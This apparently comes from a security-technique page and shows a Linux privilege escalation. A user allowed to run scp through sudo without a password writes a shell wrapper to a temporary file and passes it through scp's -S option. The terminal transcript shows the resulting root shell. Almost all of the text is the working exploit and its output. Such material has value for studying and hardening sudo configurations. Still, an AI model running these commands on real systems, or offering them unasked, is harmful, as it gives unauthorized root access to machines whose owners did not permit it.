 TF=$(mktemp)
echo 'sh 0<&2 1>&2' > $TF
chmod +x "$TF"
sudo scp -S $TF x y:
test@ubuntu:~$ sudo -l
Matching Defaults entries for test on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin
User test may run the following commands on ubuntu:
    (root) NOPASSWD: /usr/bin/scp
test@ubuntu:~$ TF=$(mktemp)
test@ubuntu:~$ echo 'sh 0<&2 1>&2' > $TF
test@ubuntu:~$ chmod +x "$TF"
test@ubuntu:~$ sudo scp -S $TF x y:
# id
uid=0(root) gid=0(root) groups=0(root)
#